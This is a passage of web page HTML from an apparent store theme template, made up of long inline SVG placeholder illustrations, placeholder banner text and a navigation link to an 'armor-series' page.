1.4-.9 1.9-2.8 1-4.2l-1.9-3.1c1.2-.4 2.3-.3 3.4.4 3 1.9 5.2 7.5 6.1 14.6-1.6-3-5-3.7-7.8-4.2-.8-.2-1.6-.3-2.4-.5-1.5-.4-2.5-1.2-3.2-2.4-.6-1-.8-2.2-.7-3.6l1.3 1.9zm10 49.9l1.8-6.3v-.1c1.5-6 2.6-12.3 3.2-19.1 1.4-14.8-1.6-28.3-7.2-31.9-1.7-1.1-3.6-1.3-5.6-.5l-9.5-15.6c-.1-.2-.3-.4-.6-.4l-.7-6.4c-.2-2.3-2.1-3.8-4.4-3.8h-36.7c-2-3-4.2-4.9-6.4-6.2v-.1c-1.4-20.5-5.9-40.4-12.9-56.1-4-9.1-8.8-16.6-14.1-22.3l9.7-12.3L297.4 187l-56.9 72.5-4.2-41.8c3.6-8.6 6.1-16.7 8-23.3zM200 174.8c.1-1.1.1-2.3.2-3.4.1.2.4.3.6.4l1.1.2-1.4 7.9-5.7-1-5.7-1 1.4-7.9 1.1.2h.3c-.2 2.1-.4 3.2-.4 3.3 0 .3 0 .5.2.8s.4.4.6.4l6.5 1.1h.2c.2 0 .4-.1.6-.2.3-.3.4-.5.4-.8zm7.3 8.4l-6.1-.9 6.1.9-2.6 34.7c-.1.8-.5 1.5-1.1 2-.6.5-1.4.7-2.2.5l-26.9-4.7c-.8-.1-1.5-.6-1.9-1.3-.4-.7-.6-1.5-.4-2.3l9.5-33.5 6.2 1.1 9.2 1.6-2.6-.5 2.6.5 4.1.9h.1-.1l-4.1-.9 4.1.7-4.1-.7 4.1.7 6.1 1.2zm-9.2-9.7l-4.4-.8c.6-4 2.4-19.5-.7-38.7.6.2 1.1.4 1.7.5 0-.1-.1-.2-.1-.3-.1-.5.2-1.1.7-1.2h.4-.4c-.5.1-.8.7-.7 1.2 0 .1.1.2.1.3 2.2 8.1 4.4 21.3 3.4 39zm-29.4-58.4c-.8-2.4-1.1-4.7-.6-6.5.2 1.1.7 2.1.7 3.1 0 .1.2.2.3.3 0 .1.2.2.3.3 0 .1.1.1.1.2 4.8 8.7 20.9 12.8 30.3 15.2l1 .2v6.3c-23.1-5.9-30.3-13.6-32.1-19.1zm13 16.7l-.2-2c.1 0 .2.1.2.1v1.9zm-1.4-4.6c.5 0 .9.3 1 .8v.1c-.1-.5-.5-.9-1-.9zm3.1 37.8c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6h-14.7c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-.9-.6-1.6l4-35.8h11.2l4.1 35.8zm6.1-41.2h-.2.2zm-1.3-1.4c0 .2.1.4.1.6 0-.2-.2-.5-.3-.7-1.4-.5-2.3-1-4.3-1.6v-3.2c0-.6-.2-1.3-.7-1.3h-4.1l-.1.2v.1c0-1.5 0-3-.1-4.5.1.1.3.2.4.2h3.1c2.5 3 5.1 6.3 6 10.2zm-9.6-12.1v-.1c0-.5 0-1.1-.1-1.6.5.5 1.1.7 1.7 1.7H179c-.1-.1-.2-.1-.4 0zm.2 7.9c-.1 0-.2-.1-.3-.1 0 0 0-.1.1-.1.2.1.4.2.7.2h2.4v1.6c-1-.4-1.5-.6-2.4-1.6h-.5zm-2-1.2c-2.4-1.6-4.4-3.4-5.6-5.6 0 0 0-.1-.1-.1-.1-2.8-.3-5.6-.5-8.5v-.1c-2.2-28.5-10.4-56-24-71.3l3.3-4.2c5.9 6.4 10.4 14.2 13.6 21.5 8.4 18.7 13.2 43.6 13.3 68.3zm13.9 5.9c-2-2.7-4-6.7-6.8-10.7 2.8 4 5 8 6.5 10.7h-.1s.2.1.3.1c0 0 .1 0 .1-.1zm-.4-.1c-.6-3.9-3-7.6-5.4-10.6 2.4 3 4.7 6.6 5.4 10.6zM83.8 110l61-77.7c.2.3.5.5.7.8 4.6 5.3 8.2 11.7 10.9 17.6 6.4 14.2 10.7 32.7 12.3 51.9v.2c-.7.9-2.4 3.4-2.7 7.4 0 0 0-.1 0 0H85l60.4-77.1c-.2-.3-.5-.5-.7-.7l-61 77.8-1.6 2-1.4 1.6 1.4-1.8 1.7-2zm-5.1 8.2v13.5l-.4-3.8c-.1-.5-.5-.7-1-.7h-5.6l6.7-9h.3zM68.8 129l1.6-2 2.6-3.3-2.6 3.5-1.6 2-4.3 5.3-.2 1.9 5.7-7.3h6.3l4 35.9c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6H63.5c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-1.1-.6-1.7l3.2-28.5.2-1.9 4.2-5.5zm9.9 128.5L23.3 187l.1-.1 55.3 70.3.8 1 8.5 11.1-8.5-10.8-.8-1zm153 14.8l-.8-.4-5.7 7.4h-58.9c-2.5 0-5 1.4-7.6 2h-.2 65.2L161 361l-62.6-79.7h14.7c-.5 0-.9-.5-1-1v-.1c.1.5.5.8 1 .8h.1c1-.2 2.2-.3 3.4-.5-1.3.2-2.4.4-3.4.6-.1 0-.1.1-.1.1h45.3c-.5 0-.9-.4-1-.9v-.4.3c.1.5.5.7 1 .7.1 0 .1.1.2.1 2.6-.6 5.2-1.9 7.6-1.9 38.9-11 58-35.7 68.3-57.7l-.4-3.9c-3 6.9-6.8 14-11.7 20.9-14.7 20.5-36.3 33.7-64.2 40.7l-.1-.1c-.1 0-.2.1-.3.1h-31.4c28.6-5 81.3-17.1 107.7-61.7l-.4-3.6c-28.7 51.8-93.1 61.2-117.4 64.7-1.2.2-2.4.6-3.4.6 0 0 0-.1-.1-.1s-.3.1-.4.1H96.8l-16-21h39.7c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H80l-55.4-70.4L62 139.3l.2-1.8-.2 1.9-2.8 25.3c-.1 1.2.3 2.4 1.1 3.3.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3L79 133.4c.2.3.5.5.8.5.6 0 1-.4 1-1v-15.3c0-.6-.2-1.3-.7-1.3H80l3.6-4H166v-1.9c0 .6-.1.9 0 1.9h.1c.5 0 .9-.5 1-1v.1c0 .6-.4.9-1 .9h-.1c.1 1 .3 2.1.7 3.4.1.3.2.6.3.6h.2c.6 0 1 .6 1 1.1v-.1c0-.5-.5-1.1-1-1.1h-.2s-.1.1-.1 0h-2.3c-.6 0-.9.7-.9 1.3v15.3c0 .6.4 1 1 1s1-.4 1-1v-14.6h1.4c.2 0 .3-.1.5-.2 0 .1.1.2.1.2l.2-.2c-.1.1-.1.2-.2.2 1.8 3.2 4.8 5.9 8.9 8.9h-9.4c-.5 0-.9.3-1 .8l-4.1 36.8c-.1 1.2.3 2.3 1.1 3.2.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3l-3.5-31.3c.2.3.5.5.8.5.6 0 1-.4 1-1v-2c2 .9 4.5 1.8 7 2.6v-.4c-.1-.5.3-1.1.8-1.2-.5.1-.9.6-.8 1.2 0 .1 0 .3.1.4 2.5 15.1 2 28 1.4 34.9 0 0-.1 0-.1-.1l-2.1-.4c-.3 0-.5 0-.7.2-.2.2-.4.4-.4.6l-1.6 8.9-6.1-1.1-3.9-.7c-.5-.1-1.1.3-1.2.8-.1.5.3 1.1.8 1.2l2.8.5-9.4 33.4c-.4 1.3-.1 2.7.6 3.9s1.9 1.9 3.3 2.2l26.9 4.7c.3 0 .6.1.8.1 1.1 0 2.1-.3 3-1 1.1-.8 1.8-2.1 1.9-3.4l2.6-34.5 2.8.5h.2c.5 0 .9-.3 1-.8.1-.5-.3-1.1-.8-1.2l-9.9-1.8 1.6-8.9c0-.3 0-.5-.2-.7-.2-.2-.4-.4-.6-.4l-2.1-.4c-.4-.1-.7.1-.9.3.5-15.5-1.4-27.2-3.3-34.9 1.3.4 2.7.7 4.1 1.1h.2c.2 0 .7-.1.8-.2.2-.2.6-.5.6-.8V127c0-.5-.5-.9-1-1l-1.6-.4c-2.1-.5-4.6-1.2-7.1-1.9.1.4-.1.9-.5 1.1-.1.1-.3.1-.5.1.1 0 .3 0 .4-.1.4-.2.6-.7.5-1.1l-.1-.1c-1.3-2.7-3.8-7.4-6.7-11.4h35.2c1.2 0 2.3.8 2.4 2l10 99.7.3 3.5v.1l.4 3.9 4.1 40.4-7.1 9.1-15.4-10.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l15.3 10.1.8.7z"/><path d="M201.4 207.1c-.3 0-.5.2-.5.5l-.5 7.1c0 .1-.1.3-.2.4-.1.1-.3.1-.4.1l-12.7-2.2-6.6-1.2-2.6-.5c-.1 0-.3-.1-.3-.2-.1-.1-.1-.3-.1-.4l5.3-18.7c.1-.3-.1-.5-.3-.6-.3-.1-.5.1-.6.3l-5.3 18.7c-.1.4 0 .8.2 1.2.2.4.6.6 1 .7l2.6.5 6.6 1.2 12.7 2.2h.3c.3 0 .7-.1.9-.3.3-.3.5-.6.6-1.1l.5-7.1c-.1-.3-.3-.5-.6-.6zm-18.2-18.9h.1c.2 0 .4-.1.5-.4l1-3.7 14.5 2.6c.3 0 .5-.1.6-.4 0-.3-.1-.5-.4-.6l-15-2.6c-.3 0-.5.1-.6.4l-1.2 4.1c.1.3.3.5.5.6zm18.6 14.5c.3 0 .5-.2.5-.5l.9-12c0-.3-.2-.5-.5-.5s-.5.2-.5.5l-.9 12c0 .3.2.5.5.5zm-24.9 54.5h-18.2c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zm-18-139.5c0-.3-.2-.5-.5-.5h-42.5c-.3 0-.5.2-.5.5s.2.5.5.5h42.5c.3 0 .5-.2.5-.5zm-93.8 45.6c.1.1.2 0 .4 0h10.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H66l1.4-12.6c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5L65 163.1c-.1.1 0 .1.1.2zm2.4-18.7c.1 0 .1 0 0 0 .3 0 .5-.2.6-.4l1.2-10.9c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4L67.1 144c0 .3.2.6.4.6zm100.7 18.7c.1.1.2 0 .4 0h6.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-5.9l.5-3.9c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5l-.5 4.7.1.1zm1.8-12.7s0 .1 0 0c.3 0 .5-.2.6-.4l1.9-17c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4l-1.9 17c-.1.4.1.6.4.6zm-62.6-33.4H89.1c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.1-.5-.4-.5z"/></g></svg>
    </div>
  

  <div class="overlay-type overlay position--hcenter position--vcenter">
    <div class="inner">
      <div>
        <div class="overlay__content"><div class="feature-subheader">
              Subheading
            </div>
          
<h2 class="line-1">
              Tell your story
            </h2><div class="rte line-2">
              <p>Pair text with an image to tell a story</p>
            </div></div>
      </div>
    </div>
  </div></div>
</div>




                </div>
              
                
                
  
                <div class="nav-ctas__container" data-for-nav-item="phones" >
                  
<div class="nav-ctas__cta">

<a data-cc-animate-click class="inner image-overlay image-overlay--bg-full" href="armor-series.html">
    <div class="placeholder-image placeholder--banner dark">
      <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1052 400"><path d="M727.6 121.3c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm-183.5 62.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm235.5 236.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zM43.9 47.9c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm252.3 236c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm706.2-190.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM764.7 283.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM525 40.9c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm37.7 327.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM50.9 276.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.5 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.6-6-6-6zM93.6 68.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm194.1-13.8c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm534.9 45c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-124 31.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2s4.2 1.9 4.2 4.2c0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM544.1 44.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zM310.2 268.5c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-9.1-213.3c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM26.6 64.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm776.9 268c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-234.9 13.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-528.4-75c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2 4.2 1.9 4.2 4.2-1.8 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm980.9-3.2c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM463.5 272c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm564.4-88.1L897.9 9.1c-.4-.5-1.2-.5-1.6 0L766.2 176.4c-.2.3-.3.8-.1 1.2.2.3.5.7.9.7h260.1c.4 0 .7-.3.9-.7.2-.4.1-.8-.1-1.1zm-156.5-16.7l-4.8 1.5c-1.8-13.9 2.7-25.4 13.2-34.1.2-.2.2-.5.1-.7-.2-.2-.5-.2-.7-.1-10.9 9-15.4 20.9-13.5 35.2-.5.2-1.1.4-1.7.5-1.2.4-2.3.8-3.5 1.2-.7-3.3-1.4-6.2-2.2-8.7-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6.8 2.5 1.5 5.4 2.2 8.7-1.7.6-3.4 1.1-5.1 1.7-5.6-22.4-9.8-21.8-35.3-18.4-3.2.4-6.8.9-10.8 1.4-4.1.5-7.1-.2-9.1-2.1-1.4-1.4-2.3-3.3-2.7-5.5l1.8-2.3c-.1.2-.2.5-.1.8.2.5.7.7 1.2.5.5-.2.7-.7.5-1.2-.2-.5-.7-.7-1.2-.5-.1 0-.2.1-.3.2l2.5-3.2c.2 2.5.9 4.6 2.4 6.1 1.5 1.4 3.5 2.2 6.3 2.2.8 0 1.7-.1 2.6-.2.3 0 .5-.3.4-.6s-.3-.5-.6-.4c-3.8.5-6.4-.1-8.1-1.7-1.5-1.5-2.1-3.9-2.2-6.6l4.2-5.4c9.4-.2 18.1-.9 26-2.1.3 0 .5-.3.4-.6 0-.3-.3-.5-.6-.4-7.5 1.2-15.9 1.9-25 2.1l1.3-1.6c.4.5 1 .8 1.6.8.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.6-.6-1-1.2-1.2l1.3-1.6c9.1-.6 19.9-1.8 29.8-4.2 22.2-5.3 29.6-19.6 35.6-31.2 4.8-9.3 8.4-16.1 18-13.8l-1.3 6.7c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.7c3.7.9 7.1 1.6 10.3 2.2l-1.3 6.4c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.4c3 .6 5.8 1.1 8.3 1.6.7.1 1.4.3 2.1.4l-1.3 6.5c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.5c4 .8 7.4 1.5 10.2 2.3l-1.2 6.2c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.2-6c5 1.8 8.2 4.3 10.2 9 0 .1.1.2.1.3 1.6 3.9 2.5 9.3 2.8 16.9-1.5.1-3.3.2-5.3.4-.3 0-.5.3-.5.5 0 .3.2.5.5.5 2-.2 3.8-.3 5.2-.4.1 1.3.1 2.7.1 4.2-3.3.2-14.3.8-26.8 3.4-20.1 4.2-34.3 11.1-42.2 20.5-5.8 7-8 15.2-6.7 24.3zm-61.6-36.2c.4 0 .7.3.9.7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6l1-1.4zm87.3-112.3l61.2 78.8c-4.5-.2-8.8-.7-12.7-1.9-2.3-5.2-6-7.9-11.5-9.9l.5-2.6c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.5 2.4c-2.9-.9-6.3-1.6-10.2-2.3l.4-2.1c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.1c-.7-.1-1.4-.3-2.1-.4-2.5-.5-5.2-1-8.2-1.6l.4-2.2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.2c-3.2-.6-6.6-1.4-10.3-2.2l.4-2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 1.9c-4.8-1.1-8.3-.3-11.1 1.8l-7.3-1.5c-.4-.1-.9.1-1.1.5-.2.3-3.9 7.6-1.2 14.9-5.7 11-13.1 24.2-33.8 29.2-9.1 2.2-19 3.4-27.6 4l83.9-107.5zm-14.6 62.2c-2.4 2.5-4.4 5.9-6.3 9.7-.9-4.6.6-9.1 1.3-10.7l5 1zm-2.9 63.5c9.4-11.3 27.5-17 41-19.9 14.7-3.1 27.4-3.4 27.5-3.4.5 0 1-.5 1-1-.2-10.1-1-17.1-2.7-22.2 3.6.9 8.2 1.5 13.4 1.6l30.5 39.3c-10.9 5.2-22 9.7-33.4 13.5-15.6 5.2-25.8 5.8-36.7 6.4-11.7.6-24.8 1.4-46.9 7.9-1.1-8.4 1-15.9 6.3-22.2zm-89.5 10.4c.1.4.1.9.2 1.3l1.8-2.3 2.9-3.8c.6 1.9 1.5 3.7 2.9 5 2.4 2.4 6.1 3.3 10.7 2.7 4-.5 7.6-1 10.8-1.4 25.6-3.5 27.9-3.7 33.1 17.1-15.8 5-27.4 8.2-35.6 10.2h-15.5c-5.7-8-8.2-19.1-9.4-29.6l-1.8 2.2c1.2 9.7 3.6 19.4 8.6 27.4h-29.9l21.2-27.4c.1-.5.1-.9 0-1.4L767 177.2l23.1-29.8zm85.1 28.8l6.8-2.5.9 2.5h-7.7zm-2.9 0h-28.7c7.8-3 14.7-4.9 20.6-6.9 6.1-2.1 11.1-3.8 14.6-4.8l2.9 8.1-9.4 3.6zm152.8 0h-140l-4.4-12.1c20.6-5 33.8-5.7 47.8-6.4 2.1-.1 4.3-.2 6.5-.4 8.8-.5 30.2-5.7 59.6-20.5l-1.2-1.6c-28.9 14.5-49.9 19.6-58.5 20.1-2.2.1-4.4.2-6.5.3-14.3.7-27.8 1.4-49 6.6-.1 0-.2 0-.3.1h-.1c-3.7.9-8.9 2.8-15.4 5-7.4 2.5-16.6 5.8-26.9 8.8h-11.2c9.6-3 22.4-6.4 39.2-12 27.6-9.3 42.6-10.2 55.7-10.9 11-.6 21.4-1.2 37.2-6.5 11.7-3.9 23-8.5 34.1-13.8l1.8 2.3 1.2 1.6c.3-.1.6-.3.9-.4l.1.1 31.5 40.7-31.5-40.6c-.3.2-.6.3-.9.4l30.3 39.2z"/><path d="M855 149.4c.1.2.3.3.4.3.1 0 .2 0 .2-.1.2-.1.3-.4.2-.7-6.3-12.2-16.4-10.7-34.7-8.1-1.4.2-2.9.4-4.4.6-.3 0-.5.3-.4.6 0 .3.3.5.6.4 1.5-.2 3-.4 4.4-.6 17.9-2.6 27.8-4 33.7 7.6zm28.3-25.4c.1.1.3.2.4.2.1 0 .2 0 .3-.1 12.1-8.1 30.3-13.5 53.9-15.9.3 0 .5-.3.4-.5 0-.3-.3-.5-.5-.4-23.8 2.4-42 7.8-54.3 16-.3.2-.3.5-.2.7zm3.1-30.9c.3-.1.4-.4.3-.6-.1-.3-.4-.4-.6-.3-3 1-5.5 2.9-7.2 5.5-1.8 2.8-11.5 16.9-25.4 22.2-4.9 1.8-10.4 3.4-16.4 4.5-.3.1-.4.3-.4.6 0 .2.3.4.5.4h.1c6.1-1.2 11.6-2.7 16.5-4.6 14.2-5.4 24.1-19.7 25.9-22.6 1.6-2.4 4-4.2 6.7-5.1zm4.3-.6c.4 0 .9 0 1.3.1l22.1 2.6h.1c.2 0 .5-.2.5-.4 0-.3-.2-.5-.4-.6l-22.1-2.7c-.5-.1-.9-.2-1.4-.2-.3 0-.5.3-.5.6-.1.2.1.6.4.6zm26.5 2.5c0 .3.2.5.4.6 4.6.5 8.3 3.9 9.2 8.4l.3 1.6c0 .2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.3-1.6c-1-4.9-5.1-8.6-10.1-9.2-.2 0-.4.2-.5.4z"/><ellipse transform="rotate(-20.016 944.06 109.69)" cx="944.1" cy="109.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 939.31 110.263)" cx="939.4" cy="110.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 914.644 113.925)" cx="914.7" cy="113.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 924.99 112.103)" cx="925" cy="112.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 928.9 111.65)" cx="928.9" cy="111.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 909.974 115.297)" cx="910" cy="115.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 899.37 118.964)" cx="899.4" cy="119" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 894.725 120.853)" cx="894.7" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 874.344 136.748)" cx="874.4" cy="136.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 881.238 129.294)" cx="881.3" cy="129.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 885.095 126.307)" cx="885.1" cy="126.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.082 140.004)" cx="872.1" cy="140" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.997 149.4)" cx="869" cy="149.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.683 152.79)" cx="868.7" cy="152.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 855.214 156.368)" cx="855.2" cy="156.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 853.88 152.703)" cx="853.9" cy="152.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 847.56 144.56)" cx="847.6" cy="144.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 843.473 142.673)" cx="843.5" cy="142.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 827.555 143.41)" cx="827.6" cy="143.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 832.317 142.79)" cx="832.3" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 811.065 145.516)" cx="811.1" cy="145.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 816.355 144.84)" cx="816.4" cy="144.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 800.762 142.79)" cx="800.8" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 930.208 105.774)" cx="930.3" cy="105.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 929.345 101.854)" cx="929.4" cy="101.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 927.505 98.355)" cx="927.6" cy="98.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 925.4 95.16)" cx="925.4" cy="95.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 921.753 93.307)" cx="921.8" cy="93.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 917.842 92.26)" cx="917.9" cy="92.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 913.847 91.802)" cx="913.8" cy="91.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 910.554 91.235)" cx="910.6" cy="91.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 906.513 90.77)" cx="906.5" cy="90.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 901.752 90.09)" cx="901.8" cy="90.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 897.63 89.598)" cx="897.6" cy="89.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 893.483 89.146)" cx="893.5" cy="89.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 889.072 88.807)" cx="889.1" cy="88.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 884.517 89.494)" cx="884.5" cy="89.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 880.373 91.976)" cx="880.4" cy="92" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 877.565 94.954)" cx="877.6" cy="95" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.024 102.866)" cx="872" cy="102.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 869.188 105.844)" cx="869.2" cy="105.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 861.102 113.444)" cx="861.2" cy="113.5" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 857.688 115.7)" cx="857.8" cy="115.7" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 848.15 119.605)" cx="848.2" cy="119.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 843.256 120.825)" cx="843.5" cy="120.9" rx=".9" ry=".9"/><ellipse 